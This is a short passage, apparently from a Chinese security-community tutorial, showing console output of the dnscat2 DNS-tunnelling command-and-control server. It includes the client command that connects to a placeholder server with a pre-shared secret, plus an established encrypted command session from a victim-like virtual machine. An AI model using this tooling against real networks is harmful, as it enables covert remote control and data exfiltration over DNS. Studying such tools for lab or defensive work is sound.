 To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=ca7670fc9b8f016b3ccb5749d11eed62
Of course, you have to figure out <server> yourself! Clients
dnscat2> will connect directly on UDP port 53.
New window created: 1
/root/桌面/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/root/桌面/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/root/桌面/dnscat2/server/controller/crypto_helper.rb:13: warning: constant ::Bignum is deprecated
/root/桌面/dnscat2/server/controller/crypto_helper.rb:21: warning: constant ::Bignum is deprecated
/root/桌面/dnscat2/server/libs/dnser.rb:379: warning: constant ::Fixnum is deprecated
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> help
Here is a list of commands (use -h on any of them for additional help):
* echo
* help
* kill
* quit
* set
* start
* stop
* tunnels
* unset
* window
* windows
dnscat2> window
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (abc-virtual-machine) [encrypted and verified] [*]
dnscat2>
先知社区